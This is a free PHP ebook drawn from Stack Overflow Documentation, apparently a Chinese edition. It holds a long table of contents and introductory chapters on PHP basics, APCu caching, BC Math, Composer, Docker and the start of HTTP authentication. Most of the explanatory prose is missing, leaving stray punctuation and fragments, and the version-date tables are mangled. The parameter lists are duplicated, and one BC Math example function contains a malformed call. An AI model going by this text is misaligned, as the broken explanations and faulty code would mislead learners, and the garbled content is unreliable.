

 免费电子书

学习

PHP

Free unaffiliated eBook created from
Stack Overflow contributors.

#php

.....	1
1: PHP	2
.....	2
.....	2
PHP 7.x.....	2
PHP 5.x.....	2
PHP 4.x.....	3
.....	3
Examples.....	3
WebHTML.....	3
WebHTML.....	4
.....	5
.....	5
PHP CLI.....	6
.....	6
.....	6
.....	7
PHP.....	7
.....	7
.....	7
.....	8
PHP.....	8
.....	8
.....	8
.....	8
ASP	8
2: APCu	10
.....	10
Examples.....	10
.....	10
.....	10

.....	10
3: BC Math	11
.....	11
.....	11
.....	11
.....	12
Examples.....	12
BCMathfloat.....	12
bcadd vs float + float	12
bcsub vs float-float	13
bcmul vs int * int	13
bcmul vs float * float	13
bcdiv vs float / float	13
bcmath32/.....	13
4: Composer Dependency Manager	15
.....	15
.....	15
.....	15
.....	15
.....	15
.....	15
.....	15
Examples.....	15
.....	15
Composer.....	16
Composer.....	16
'composer install'composer update'.....	17
composer update.....	17
composer install.....	17
.....	17
Composer.....	17
.....

.....	19
.....	19
5: Docker	20
.....	20
.....	20
Examples	20
phpdocker	20
dockerfile	20
.....	20
.....	20
.....	20
.....	21
.....	21
6: HTTP	22
.....	22
Examples	22
.....	22
7: Imagick	23
Examples	23
.....	23
Imagebase64	23
8: IMAP	25
Examples	25
IMAP	25
.....	25
.....	26
.....	27
9: JSON	29
.....	29
.....	29
.....

.....	29
Examples.....	29
JSON.....	29
JSON.....	32
.....	32
JSON_FORCE_OBJECT.....	32
JSON_HEX_TAG JSON_HEX_AMP JSON_HEX_APOS JSON_HEX_QUOT.....	32
JSON_NUMERIC_CHECK.....	33
JSON_PRETTY_PRINT.....	33
JSON_UNESCAPED_SLASHES.....	33
JSON_UNESCAPED_UNICODE.....	34
JSON_PARTIAL_OUTPUT_ON_ERROR.....	34
JSON_PRESERVE_ZERO_FRACTION.....	34
JSON_UNESCAPED_LINE_TERMINATORS.....	34
JSON.....	35
json_last_error_msg.....	35
json_last_error.....	36
JsonSerializable.....	36
.....	37
json_encode().....	37
.....	37
json.....	38
10: PDO.....	39
.....	39
.....	39
.....	39
Examples.....	39
PDO.....	39
SQL.....	40
PDOMySQL / MariaDB.....	41

TCP / IP	41
.....	41
PDO	41
PDO	44
PDO :: lastInsertId	44
11: PHP MySQLi	46
.....	46
.....	46
.....	46
.....	46
Examples	46
MySQLi	46
MySQLi	46
MySQLi	47
.....	47
MySQLi	48
.....	49
MySQLiID	49
MySQLiSQL	50
.....	50
.....	50
.....	50
mysqlndmysqlnd	51
12: php mysqli	53
.....	53
Examples	53
PHP\$ stmt-> affected_rows	53
13: PHPDoc	54
.....	54
.....	54
Examples	54
.....	

.....	55
.....	55
.....	56
.....	56
.....	57
.....	57
.....	57
14: PHPUnicode	59
Examples.....	59
PHPUnicode“\ uxxxx”.....	59
.....	59
.....	59
PHPUnicode/HTML.....	59
.....	60
.....	60
IntlUnicode.....	61
15: PHPYAML	62
Examples.....	62
YAML.....	62
YAML.....	62
16: PHP	64
.....	64
.....	64
.....	64
Examples.....	64
.....	64
.....	64
17: PSR	65
.....	65
Examples.....	65
PSR-4.....	65

PSR-1	66
PSR-8Huggable Interface	66
18: SimpleXML	67
Examples	67
XMLsimplexml	67
.....	67
.....	67
19: SOAP	68
.....	68
.....	68
.....	68
Examples	69
WSDL	69
WSDL	70
Classmaps	70
SOAP	71
20: SOAP	72
.....	72
Examples	72
SOAP	72
21: SPL	73
Examples	73
SplFixedArray	73
PHP	73
.....	74
.....	75
SplFixedArraySplFixedArrayExport	75
22: sqlite3	77
Examples	77
.....	77
.....	77

SQLite3.....	77
/.....	77
.....	77
.....	78
.....	78
.....	78
.....	79
23: UTF-8.....	80
.....	80
Examples.....	80
.....	80
.....	80
.....	80
24: XML.....	82
Examples.....	82
XMLWriterXML.....	82
DOMDocumentXML.....	82
DomDocumentXML.....	83
SimpleXMLXML.....	84
PHPSimpleXMLXML.....	85
25:	89
Examples.....	89
.....	89
.....	89
.....	90
.....	90
26:	91
.....	91
.....	91
Examples.....	91
.....	91
.....	91

.....	92
session_start.....	92
.....	93
cookie.....	93
.....	93
.....	93
.....	94
27: MongoDB.....	95
Examples.....	95
MongoDB.....	95
- findOne.....	95
- find.....	95
.....	95
.....	95
.....	96
28: RedisPHP.....	97
Examples.....	97
UbuntuPHP Redis.....	97
Redis.....	97
PHPRedis.....	97
29: SQLSRV.....	98
.....	98
Examples.....	98
.....	98
.....	98
.....	99
.....	99
.....	99
sqlsrv_fetch_array.....	99
sqlsrv_fetch_object.....	100
sqlsrv_fetch.....	100

.....	100
30:	101
.....	101
Examples.....	101
.....	101
.....	101
.....	102
/.....	103
31:	105
.....	105
Examples.....	105
.....	105
.....	105
.....	106
32:	108
Examples.....	108
.....	108
.....	108
.....	109
.....	109
.....	111
.....	111
33:	114
.....	114
Examples.....	114
.....	114
.....	114
.....	114
.....	115
.....	117
34:	118
.....	118

Examples.....	118
.....	118
.....	118
.....	118
.....	118
.....	118
.....	119
.....	119
.....	119
.....	120
.....	120
.....	122
.....	122
PHP.....	122
.....	122
.....	122
.....	122
35:	124
.....	124
Examples.....	124
.....	124
.....	124
.....	124
Base64	124
OpenSSL.....	125
.....	125
.....	125
.....	126
36:	127
.....	127
.....	127

Examples.....	127
.....	127
PHPUnit.....	130
.....	131
.....	131
.....	133
.....	133
37:	135
.....	135
.....	135
Examples.....	135
.....	135
.....	136
.....	136
.....	136
.....	136
.....	137
38:	138
Examples.....	138
.....	138
.....	139
/.....	140
39:	142
Examples.....	142
.....	142
randomNumbers.....	142
.....	142
Yield.....	143
.....	143
.....	144
send -	144

.....	159
.....	159
.....	160
.....	160
.....	161
42:	164
.....	164
Examples.....	164
.....	164
.....	164
.....	165
43: CLI	166
Examples.....	166
.....	166
.....	167
.....	167
.....	168
.....	169
.....	169
.....	169
.....	169
.....	169
Web.....	170
getopt.....	170
44:	172
.....	172
Examples.....	172
.....	172
.....	172
.....	173
.....	173
45: Linux / Unix	175
Examples.....	175

APT for PHP 7.....	175
Enterprise LinuxCentOSScientific Linux.....	175
46: PHPcURL.....	177
.....	177
.....	177
Examples.....	177
GET.....	177
POST.....	178
multi_curlPOST.....	178
.....	179
Cookies.....	179
CurlFile.....	181
phphttp.....	183
47: WindowsPHP.....	185
.....	185
Examples.....	185
XAMPP.....	185
XAMPP.....	185
.....	185
PHP / html.....	185
.....	185
ZIP.....	185
.....	185
.....	185
WAMP.....	187
PHPIIS.....	188
48:.....	190
Examples.....	190
fork.....	190
fork.....	190
.....	191

49:	192
.....	192
Examples	192
.....	192
.....	193
50:	195
Examples	195
TCP	195
TCP	195
.....	195
.....	195
.....	195
.....	196
TCP	196
.....	196
.....	196
.....	196
.....	196
.....	196
.....	196
.....	196
UDP	197
UDP	197
.....	197
.....	197
.....	197
.....	197
51: URL	198
.....	198
Examples	198
parse_url	198

explode.....	199
basename.....	199
52: IP.....	201
Examples.....	201
HTTP_X_FORWARDED_FOR.....	201
53:	203
Examples.....	203
/.....	203
.....	203
54:	206
.....	206
Examples.....	206
.....	206
strpos.....	206
.....	207
.....	207
.....	207
.....	208
.....	208
55:	210
.....	210
.....	210
Examples.....	210
.....	210
.....	210
.....	210
XSS.....	210
.....	210
.....	211
.....	211
HTML.....	211

.....	.211
OWASP AntiSamy.....	.212
.....	.212
.....	212
.....	.212
RFILFI	212
.....	.212
.....	.212
.....	.213
PHP.....	.213
.....	.213
.....	.213
.....	.214
S214
.....	.214
.....	.214
.....	.214
.....	.214
.....	.215
.....	.215
.....	.215
.....	.216
Mime.....	.216
.....	.216
56:	218
.....	.218
Examples.....	.218
“” -218
57:	219
.....	.219
.....	.219
.....

.....	219
.....	219
.....	219
Examples.....	219
.....	219
.....	220
Salt.....	220
.....	221
58:	223
.....	223
.....	223
Examples.....	223
/.....	223
Serializable.....	223
59:	225
Examples.....	225
\$.....	225
fetch_assoc.....	225
60:	226
.....	226
.....	226
Examples.....	226
.....	226
.....	226
.....	226
.....	227
.....	227
.....	227
.....	227
.....	227
.....	228

const vs define	228
.....	228
.....	229
.....	229
.....	229
.....	229
61:	230
.....	230
.....	230
.....	230
Examples	230
.....	230
.....	230
.....	230
.....	230
.....	231
.....	231
null	231
.....	231
.....	231
.....	232
.....	232
.....	232
PHP	232
62:	235
Examples	235
.....	235
.....	235
.....	235
.....	235
.....	236

.....	236
.....	236
63:	238
Examples.....	238
.....	238
Icicle.....	238
Amp.....	239
proc_open.....	239
EventDIO.....	241
.....	242
HTTP.....	243
HTTP-client.php	243
test.php.....	245
.....	245
EvHTTP.....	245
HTTP-client.php	245
.....	249
64:	251
.....	251
.....	251
.....	251
Examples.....	251
.....	251
foreach.....	252
.....	253
.....	253
.....	254
.....	255
65:	256
Examples.....	256
.....	256
.....	257

.....	258
.....	258
.....	259
.....	259
.....	259
TraitsSingleton.....	260
66:	262
Examples.....	262
XHProf.....	262
.....	262
Xdebug.....	263
67:	266
Examples.....	266
.....	266
.....	267
.....	268
array_reduce.....	268
list"".....	269
.....	269
68:	271
Examples.....	271
.....	271
.....	271
.....	271
.....	271
.....	272
.....	272
.....	272
.....	272
.....	273
.....	274
.....	274

foreach.....	274
if elseif else.....	275
.....	275
.....	275
69:	277
.....	277
.....	277
Examples.....	277
.....	277
.....	277
foreach.....	277
.....	277
if / else.....	278
70:	279
Examples.....	279
.....	279
.....	279
.....	280
.....	280
.....	280
.....	280
.....	280
.....	280
.....	281
.....	282
.....	282
.....	282
rsort.....	283
ASORT.....	283
arsort.....	283
ksort.....	284
krsort.....	284

natsort.....	284
natcasesort.....	285
.....	285
usort.....	285
uasort.....	286
uksort.....	286
.....	287
.....	287
71:	288
.....	288
.....	288
.....	288
.....	288
.....	288
Examples.....	288
.....	288
.....	290
.....	291
.....	292
ArrayAccessIterator.....	292
.....	295
72:	296
.....	296
.....	296
.....	296
Examples.....	296
.....	296
.....	297
.....	298
each.....	298
next.....	298

foreach.....	298
.....	298
.....	298
.....	298
.....	299
ArrayObject Iterator.....	299
73:	301
.....	301
.....	301
.....	301
.....	301
.....	301
Examples.....	301
.....	301
.....	301
.....	301
.....	302
IO	302
CSV IO	302
stdout	303
.....	303
.....	303
.....	304
.....	304
.....	304
.....	304
/	304
fileinfo	305
.....	305
IO	306
.....	306

.....	307
.....	307
.....	307
.....	307
.....	307
.....	307
.....	308
/	308
74:	309
Examples	309
getTimestamp	309
.....	309
.....	309
DateTime	309
.....	310
.....	310
.....	310
.....	310
.....	310
.....	311
MutablePHP 5.6DateTime	311
75: PHP	312
.....	312
.....	312
Examples	312
.....	312
.....	312
76:	313
.....	313
Examples	313

gettext.....	313
77:	315
.....	315
Examples.....	315
PHP-ML.....	315
SVC	315
k-	316
NaiveBayes	316
.....	316
.....	316
.....	316
LeastSquares	317
.....	317
.....	318
K-	318
DBSCAN	318
.....	318
78:	319
Examples.....	319
.....	319
79: regexp / PCRE	321
.....	321
.....	321
.....	321
Examples.....	321
.....	321
.....	321
.....	322
RegExp.....	322
.....	323
80:	325
.....	

.....	325
.....	325
Examples.....	325
.....	325
81: GD.....	327
.....	327
Examples.....	327
.....	327
.....	327
.....	327
.....	327
HTTP.....	327
.....	328
OB.....	328
.....	328
.....	329
.....	329
82: PHPPDF.....	331
Examples.....	331
PDFlib.....	331
83: WebSockets.....	332
.....	332
Examples.....	332
TCP / IP.....	332
84:	334
.....	334
.....	334
.....	334
.....	334
Examples.....	334

.....	334
.....	334
.....	335
.....	335
.....	336
.....	337
vs	339
:: class	339
.....	339
.....	340
.....	342
.....	342
.....	343
.....	344
.....	344
.....	345
.....	345
.....	346
.....	347
\$ thisselfstatic	348
.....	349
.....	350
.....	351
.....	352
.....	352
.....	353
85:	354
Examples.....	354
.....	354
.....	354
.....	354

.....	355
.....	355
Nowdoc.....	355
.....	356
.....	357
.....	357
.....	357
.....	358
Null	358
.....	358
.....	359
.....	360
.....	360
86:	361
.....	361
.....	361
Examples.....	361
.....	361
.....	362
.....	362
.....	363
.....	363
.....	363
.....	364
.....	364
.....	364
.....	364
.....	365
87:	366
Examples.....	366
PHP.....	366

88: PHP	367
Examples	367
Linux	367
.....	367
PHP	367
89:	368
Examples	368
.....	368
-	368
T_PAAMAYIM_NEKUDOTAYIM	368
90:	369
Examples	369
URL	369
URL	369
URL	370
91:	372
.....	372
.....	372
Examples	372
.....	372
.....	372
.....	372
.....	373
Composer	373
92: PHP	375
.....	375
Examples	375
MongoDBPhp	375
93: HTML	378
Examples	378
HTML	378

XPath.....	378
SimpleXML.....	378
.....	378
XML.....	378
OOPXML.....	379
.....	379
.....	379
.....	379
94:	380
.....	380
Examples.....	380
PHP.....	380
.....	380
.....	381
.....	381
.....	381
.....	381
95:	382
.....	382
Examples.....	382
.....	382
.....	382
96:	383
Examples.....	383
.....	383
.....	383
phpinfo.....	384
.....	384
.....	384
.....	384
Xdebug.....	384

phpversion.....	385
.....	385
.....	385
.....	385
97: PHP.....	386
.....	386
Bug.....	386
.....	386
.....	386
.....	386
Examples.....	386
.....	386
98: PHP.....	388
.....	388
Examples.....	388
PHP5 SuperGlobals.....	388
Suberglobals.....	391
.....	391
.....	391
.....	391
\$GLOBALS.....	392
.....	392
\$_SERVER.....	393
\$_GET.....	394
\$_POST.....	394
\$_FILES.....	395
\$_COOKIE.....	397
\$_SESSION.....	397
\$_REQUEST.....	397
\$_ENV.....	398
99:.....	399
.....	

.....	399
Examples.....	399
.....	399
echo	399
print	400
echoprint	400
.....	400
print_r() -	400
var_dump() -	401
var_export() - PHP.....	401
printf vs sprintf.....	402
echo.....	403
echo.....	403
.....	403
.....	404
100:	406
.....	406
Examples.....	406
.....	406
.....	406
.....	407
.....	408
.....	409
.....	409
.....	410
ob_start.....	410
101:	411
.....	411
.....	411
.....	411
Examples.....	411

.....	411
.....	411
.....	412
URL.....	412
.....	414
.....	414
.....	415
MAC.....	415
Sanitze.....	416
.....	416
.....	417
Sanitize Floats.....	417
IP.....	419
102:	421
.....	421
.....	421
Examples.....	422
=.....	422
=.....	422
+ =.....	422
.....	423
.....	423
.....	423
.....	423
.....	423
.....	423
.....	424
.....	424
<=>.....	425
??.....	425
instanceof.....	426
.....	427

PHP5.0	428
:).....	428
++ -	428
` `.....	429
&& / AND / OR.....	429
.....	429
.....	429
.....	429
.....	430
.....	431
.....	431
.....	431
103:	434
Examples.....	434
.....	434
.....	434
.....	435
.....	435
switch.....	435
.....	435
104:	437
.....	437
GETPOST.....	437
.....	437
Examples.....	437
.....	437
POST.....	438
GET.....	438
POST.....	438
HTTP PUT.....	439
POST.....	439

105:	441
.....	441
Examples	441
.....	441
106:	442
.....	442
.....	442
.....	442
.....	442
Examples	442
Cookie	442
Cookie	443
Cookie	443
Cookie	443
Cookie	443
107:	444
.....	444
.....	444
Examples	444
memcache	444
.....	444
.....	444
.....	445
.....	445
APC	445
108:	446
.....	446
Examples	446
__FUNCTION__ __METHOD__	446
__CLASS__ __get_class__ __get_called_class__	446
.....	447
.....

..... 447

..... 447

109: **449**

 Examples 449

 __get__ set__ isset__ unset 449

 empty 450

 __construct__ destruct 450

 __toString 451

 __invoke 451

 __call__ callStatic 452

 453

 __sleep__ wakeup 453

 454

 454

..... **456**

You can share this PDF with anyone you feel could benefit from it, downloaded the latest version from: [php](#)

It is an unofficial and free PHP ebook created for educational purposes. All the content is extracted from [Stack Overflow Documentation](#), which is written by many hardworking individuals at Stack Overflow. It is neither affiliated with Stack Overflow nor official PHP.

The content is released under Creative Commons BY-SA, and the list of contributors to each chapter are provided in the credits section at the end of this book. Images may be copyright of their respective owners unless otherwise specified. All trademarks and registered trademarks are the property of their respective company owners.

Use the content presented in this book at your own risk; it is not guaranteed to be correct nor accurate, please send your feedback and corrections to info@zzzprojects.com

1: PHP



PHP PHP Hypertext Preprocessor。 Web。 PHP。 。

。

PHP 。

5.6,7.07.1。

PHP。 。

。

。

<https://bugs.php.net/>。

PHPPHP 。

PHP 。

edit.php.net 。

PHP 7.x.

7.1	2019121	2016121
7	2018123	2015123

PHP 5.x.

5.6	20181231	2014828
5.5	2016721	2013620
5.4	201593	2012-03-01
5.3	2014814	2009-06-30
5.2	2011-01-06	2006-11-02

5.1	2006-08-24	2005-11-24
5	2005-09-05	2004-07-13

PHP 4.x.

4.4	2008-08-07	2005-07-11
4.3	2005-03-31	2002-12-27
4.2	2002-09-06	2002-04-22
4.1	2002-03-12	○○
4	2001623	2000522

3.0	2000-10-20	199866
2.0		1997111
1.0		199568

Examples

WebHTML

PHPHTML。HTMLWebPHPWebHTML。

HTMLHello World!PHPHello World!

```
<!DOCTYPE html>
<html>
  <head>
    <title>PHP!</title>
  </head>
  <body>
    <p><?php echo "Hello world!"; ?></p>
  </body>
</html>
```

PHPWebHTML

```
<!DOCTYPE html>
<html>
  <head>
    <title>PHP!</title>
```

```
</head>
<body>
  <p>Hello world!</p>
</body>
</html>
```

PHP 5.x 5.4

echo [PHP 5.4.0 short_open_tag](#)。

```
<p><?= "Hello world!" ?></p>
```

```
<p><?php echo "Hello world!"; ?></p>
```

PHPHTMLXSS 。

[PSR-1](#) <?= ... ?> 。

WebHTML

WebWeb 。

- plain text
- JSONXML

[header\(\)](#) HTTP 。

- Content-Type

Content-Type text/plain

```
header("Content-Type: text/plain");
echo "Hello World";
```

[JSON](#) application/json

```
header("Content-Type: application/json");

// Create a PHP data array.
$data = ["response" => "Hello World"];

// json_encode will convert it to a valid JSON string.
echo json_encode($data);
```

application/json

```
{ "Hello World" }
```

PHP [header\(\)](#) Web 。

```
// Error: We cannot send any output before the headers
echo "Hello";

// All headers must be sent before ANY PHP output
header("Content-Type: text/plain");
echo "World";
```

`-/dir/example.php:2/dir/example.php3`

`header()` ◦ **PHP**`<?php` ◦ **PSR-2** **PHPPHPPHP**`?>` ◦

“”

PHP`echo`

```
echo "Hello, World!\n";
```

`print`

```
print "Hello, World!\n";
```

- `echo``voidprint``l``int`
- `echo``print`
- `echo``print`

`echo``print`◦ ◦ ◦ `echo``print`◦

C`printf`

```
printf("%s\n", "Hello, World!");
```

PHP ◦

C◦ **PHP**◦

PHP◦ `echo "No error";echo "No error";`

```
<?php echo "No error"; // no closing tag is needed as long as there is no code below
```

PHP

```
<?php echo "This will cause an error if you leave out the closing tag"; ?>
<html>
  <body>
  </body>
</html>
```

PHP

```
<?php echo "I hope this helps! :D";
echo "No error" ?>
```

PHPPHP◦

```
<?php
echo "Here we use a semicolon!";
```

```

    echo "Here as well!";
    echo "Here as well!";
    echo "Here we use a semicolon and a closing tag because more code follows";
?>
<p>Some HTML code goes here</p>
<?php
    echo "Here we use a semicolon!";
    echo "Here as well!";
    echo "Here as well!";
    echo "Here we use a semicolon and a closing tag because more code follows";
?>
<p>Some HTML code goes here</p>
<?php
    echo "Here we use a semicolon!";
    echo "Here as well!";
    echo "Here as well!";
    echo "Here we use a semicolon but leave out the closing tag";

```

PHP CLI

CLIPHP。

CLIWebPHP。

PHP CLIPHP

1. ◦ phpPHP

```
echo '<?php echo "Hello world!";' | php
```

2. ◦ PHPphp

```
php hello_world.php
```

3. ◦ php-r◦ <?php openPHP

```
php -r 'echo "Hello world!";'
```

4. shell◦ php-ashell◦ PHP□□

```

$ php -a
Interactive mode enabled
php > echo "Hello world!";
Hello world!

```

WebPHPHTMLstdout1WebPHPstderr2。

Example.php

```
<?php
```

```
echo "Stdout 1\n";
trigger_error("Stderr 2\n");
print_r("Stdout 3\n");
fwrite(STDERR, "Stderr 4\n");
throw new RuntimeException("Stderr 5\n");
?>
Stdout 6
```

Shell

```
$ php Example.php 2>stderr.log >stdout.log;\
> echo STDOUT; cat stdout.log; echo;\
> echo STDERR; cat stderr.log\

STDOUT
Stdout 1
Stdout 3

STDERR
Stderr 4
PHP Notice:  Stderr 2
  in /Example.php on line 3
PHP Fatal error:  Uncaught RuntimeException: Stderr 5
  in /Example.php:6
Stack trace:
#0 {main}
  thrown in /Example.php on line 6
```

CLI

PHP

PHP 5.4+。 HTTPnginxApache。 ◦

-S

```
php -S <host/ip>:<port>
```

1. index.php

```
<?php
echo "Hello World from built-in PHP server";
```

2. php -S localhost:8080 ◦ http:// ◦ 8080Web◦

3. http://localhost:8080 ◦ “Hello World”◦

-t

```
php -S <host/ip>:<port> -t <directory>
```

```
public/php -S localhost:8080 -t public/
```

。

```
[Mon Aug 15 18:20:19 2016] ::1:52455 [200]: /
```

PHP

PHP。 PHP。

PHP。

```
<?php
    echo "Hello World";
?>
```

PHP 5.x 5.4

PHPPHP 5.4。 echo。

```
<?="Hello World" ?>
```

short_open_tag

```
<?
    echo "Hello World";
?>
```

- PHP
-
-
- XML
-

PHP 5.x 5.6

ASP

asp_tagsASP。

```
<%
    echo "Hello World";
```

- PHP 7.0◦

PHP <https://riptutorial.com/zh-CN/php/topic/189/php>

2: APCu

APCuPHP。 PHP-FPM。 。

Examples

[apcu_store apcu_fetch](#)

```
$key = 'Hello';  
$value = 'World';  
apcu_store($key, $value);  
print(apcu_fetch('Hello')); // 'World'
```

[apcu_cache_info](#)

```
print_r(apcu_cache_info());
```

```
apcu_cache_info() apcu_cache_info() ◦  
apcu_cache_info(true) ◦  
APCUIterator ◦
```

[APCUIterator](#)

```
foreach (new APCUIterator() as $entry) {  
    print_r($entry);  
}
```

```
foreach (new APCUIterator($regex) as $entry) {  
    print_r($entry);  
}
```

```
$key = '...';  
$regex = '^' . preg_quote($key) . '$';  
print_r((new APCUIterator($regex))->current());
```

APCu <https://riptutorial.com/zh-CN/php/topic/9894/apcu>

3: BC Math

2147483647-1。 PHP。

- string bcaddstring \$ left_operandstring \$ right_operand [int \$ scale = 0]
- int bccompstring \$ left_operandstring \$ right_operand [int \$ scale = 0]
- string bcdivstring \$ left_operandstring \$ right_operand [int \$ scale = 0]
- string bcmulstring \$ left_operandstring \$ modulus
- string bcmulstring \$ left_operandstring \$ right_operand [int \$ scale = 0]
- string bcpowmodstring \$ left_operandstring \$ right_operandstring \$ modulus [int \$ scale = 0]
- bool bcscalint \$ scale
- string bcsqrtstring \$ operand [int \$ scale = 0]
- string bcsubstring \$ left_operandstring \$ right_operand [int \$ scale = 0]

bcadd	◦
left_operand	◦
right_operand	◦
scale	◦
bccomp	◦
left_operand	◦
right_operand	◦
scale	◦
bcdiv	◦
left_operand	◦
right_operand	◦
scale	◦
bcmul	◦
left_operand	◦
modulus	◦
bcpowmod	◦
left_operand	◦
right_operand	◦
modulus	◦
scale	◦
bcsqrt	◦
operand	◦
scale	◦
bcsub	◦
left_operand	◦
right_operand	◦
scale	◦

bcadd	◦
right_operand	◦
scale	◦
bcpow	◦
left_operand	◦
right_operand	◦
scale	◦
bcpowmod	◦
left_operand	◦
right_operand	◦
modulus	◦
scale	◦
bcscale	<i>bc</i> ◦
scale	◦
bcsqrt	◦
operand	◦
scale	◦
bcsub	◦
left_operand	◦
right_operand	◦
scale	◦

BC_{scale}0◦

Examples

BCMathfloat

bcadd vs float + float

```
var_dump('10' + '-9.99');           // float(0.009999999999999998)
var_dump(10 + -9.99);               // float(0.009999999999999998)
var_dump(10.00 + -9.99);           // float(0.009999999999999998)
var_dump(bcadd('10', '-9.99', 20)); // string(22) "0.0100000000000000000000"
```

bcsb vs float-float

```
var_dump('10' - '9.99');           // float(0.009999999999999998)
var_dump(10 - 9.99);               // float(0.009999999999999998)
var_dump(10.00 - 9.99);           // float(0.009999999999999998)
var_dump(bcsb('10', '9.99', 20)); // string(22) "0.0100000000000000000000"
```

bcmul vs int * int

```
var_dump('5.00' * '2.00');         // float(10)
var_dump(5.00 * 2.00);             // float(10)
var_dump(bcmul('5.0', '2', 20));   // string(4) "10.0"
var_dump(bcmul('5.000', '2.00', 20)); // string(8) "10.00000"
var_dump(bcmul('5', '2', 20));     // string(2) "10"
```

bcmul vs float * float

```
var_dump('1.6767676767' * '1.6767676767'); // float(2.8115498416259)
var_dump(1.6767676767 * 1.6767676767);     // float(2.8115498416259)
var_dump(bcmul('1.6767676767', '1.6767676767', 20)); // string(22) "2.81154984162591572289"
```

bcdiv vs float / float

```
var_dump('10' / '3.01');           // float(3.3222591362126)
var_dump(10 / 3.01);               // float(3.3222591362126)
var_dump(10.00 / 3.01);           // float(3.3222591362126)
var_dump(bcdiv('10', '3.01', 20)); // string(22) "3.32225913621262458471"
```

bcmath32/

32_{0x7FFFFFFF0x000000000800000000x7FFFFFFF}**6432** signed long long ◦ **64**signed long long ◦
bcmath◦

[pack](#) / [unpack](#)string ASCIIASCII3232int◦

```

/** Use pack("J") or pack("p") for 64-bit systems */
function writeLong(string $ascii) : string {
    if(bccomp($ascii, "0") === -1) { // if $ascii < 0
        // 18446744073709551616 is equal to (1 << 64)
        // remember to add the quotes, or the number will be parsed as a float literal
        $ascii = bcadd($ascii, "18446744073709551616");
    }

    // "n" is big-endian 16-bit unsigned short. Use "v" for small-endian.
    return pack("n", bcmath(bcdiv($ascii, "281474976710656"), "65536")) .
        pack("n", bcmath(bcdiv($ascii, "4294967296"), "65536")) .
        pack("n", bcdiv($ascii, "65536"), "65536")) .
        pack("n", bcmath($ascii, "65536"));
}

function readLong(string $binary) : string {
    $result = "0";
    $result = bcadd($result, unpack("n", substr($binary, 0, 2)));
    $result = bcmul($result, "65536");
    $result = bcadd($result, unpack("n", substr($binary, 2, 2)));
    $result = bcmul($result, "65536");
    $result = bcadd($result, unpack("n", substr($binary, 4, 2)));
    $result = bcmul($result, "65536");
    $result = bcadd($result, unpack("n", substr($binary, 6, 2)));

    // if $binary is a signed long long
    // 9223372036854775808 is equal to (1 << 63) (note that this expression actually does not
    work even on 64-bit systems)
    if(bccomp($result, "9223372036854775808") !== -1) { // if $result >= 9223372036854775807
        $result = bcsub($result, "18446744073709551616"); // $result -= (1 << 64)
    }
    return $result;
}

```

BC Math <https://riptutorial.com/zh-CN/php/topic/8550/bc-math-->

4: Composer Dependency Manager

ComposerPHP ◦ Node_{npm} Python_{pip}.NET_{NuGet} ◦

- php path / to / composer.phar [command] [options] [arguments]

	◦
	◦
irc	◦
	◦
-dev	◦
	◦
	◦
-dev	◦

◦ [PSR-0](#) [PSR-4](#) ◦

- [Packagist](#) - Composer ◦

-
-

1. Composer_{xdebug} ◦

2. `root`Composer ◦ ◦

Examples

ComposerPHP/ ◦ ◦ Composer ◦

`composer.json` ◦ ◦

Composer `composer.json` ◦

`composer require <package>` `composer require-dev <package>` ◦

`composer` `composer.json` ◦ `composer init` ◦ `composer init` /- laravel/laravel - ◦

`composer.json` `require`Composer ◦ `require``monolog / monolog 1.0` * ◦

```
{
  "require": {
    "composer/composer": "1.2.*"
  }
}
```

```
composer installversionvendor vendor
```

```
installcomposer.lock
```

```
composer.lockcomposer.lock composer install
```

Composer

composerPHPPackagist

```
composer.json
```

```
{
  // ...
  "autoload": {
    "psr-4": {
      "MyVendorName\\MyProject": "src/"
    },
    "files": [
      "src/functions.php"
    ]
  },
  "autoload-dev": {
    "psr-4": {
      "MyVendorName\\MyProject\\Tests": "tests/"
    }
  }
}
```

```
MyVendorName\\MyProjectsrcMyVendorName\\MyProject\\Teststests functions.php
```

```
composer.jsoncomposer update autoload.php composer install --no-dev autoload.phpvendor
composer.json
```

```
require
```

```
require_once __DIR__ . '/vendor/autoload.php';
```

```
autoload.phpcomposer.json
```

- MyVendorName\\MyProject\\Shapes\\Square src/Shapes/Square.php
- MyVendorName\\MyProject\\Tests\\Shapes\\Square tests/Shapes/Square.php

Composer

Composercomposer.lockcomposer install

ComposerPHP。 PHP。

Composerdev

```
composer require --dev phpunit/phpunit
```

Composer。 composer require fabpot/goutte [Goutte](#)Goutte

```
<?php  
  
require __DIR__ . '/vendor/autoload.php';  
  
$client = new Goutte\Client();  
  
// Start using Goutte
```

Composercomposer.json。 。 composer update fabpot/goutte composer update。

'composer install'composer update'

composer update

```
composer updatecomposer.json。
```

```
"require": {  
    "laravelcollective/html": "2.0.*"  
}
```

2.0.1composer update2.0.2。

```
composer update
```

- composer.json
- composer.json
-
-
- composer.lock

composer install

```
composer installcomposer.lock。
```

- composer.lock
- composer.lock

- composer update“”。

- composer install“”composer updatecomposer.lock。

Composer

	Composer
	composer
	URL。
	。
	。
	。
	。
dumpautoload	
EXEC	/
	\$ COMPOSER_HOME。
	URL。
	composer.json。
	composer.lockcomposer.json。
	。
	requirerequire-dev
	composer.json
	composer.json。
	composer.phar。
	composer.phar。
	composer.jsoncomposer.lock。

```
composer.jsoncomposer.lock
```

Composer

```
php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
# to check the validity of the downloaded installer, check here against the SHA-384:
# https://composer.github.io/pubkeys.html
php composer-setup.php
php -r "unlink('composer-setup.php');"
```

composer.phar PHP php composer.phar Composer

```
php composer.phar install
```

Composer composer.phar PATH

```
mv composer.phar /usr/local/bin/composer
```

composerphp composer.phar

```
composer install
```

Composer Dependency Manager <https://riptutorial.com/zh-CN/php/topic/1053/composer-dependency-manager>

5: Docker

Docker ◦

docker ◦ Docker ◦

Examples

phpdocker

docker ◦

```
docker pull php
```

php ◦ PHPWebhttp ◦ php:7.0-apacheapache ◦

dockerfile

DockerfileWeb ◦ Dockerfile

```
FROM php:7.0-apache
COPY /etc/php/php.ini /usr/local/etc/php/
COPY . /var/www/html/
EXPOSE 80
```

◦ PHP ◦

php.ini ◦ ◦

webroot /var/www/html ◦ /var/www/html ◦

docker80 ◦

◦ .env ◦ .dockerignore ◦

php

```
docker build -t <Image name> .
```

```
docker images
```

◦

◦ container

```
docker run -p 80:80 -d <Image name>
```

```
-p 80:808080 -d ◦
```

```
docker ps
```

docker◦

◦

```
docker logs <Container id>
```

Docker <https://riptutorial.com/zh-CN/php/topic/9327/docker>

6: HTTP

HTTP-Header.

Examples

```
<?php
if (!isset($_SERVER['PHP_AUTH_USER'])) {
    header('WWW-Authenticate: Basic realm="My Realm"');
